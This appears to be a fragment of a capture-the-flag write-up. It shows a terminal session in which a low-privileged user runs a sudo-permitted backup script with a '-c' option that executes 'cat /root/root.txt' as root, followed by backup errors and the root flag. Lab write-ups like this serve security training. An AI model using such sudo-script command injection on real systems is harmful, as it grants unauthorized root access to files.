 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
find: /home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/
Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /hom
e/alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}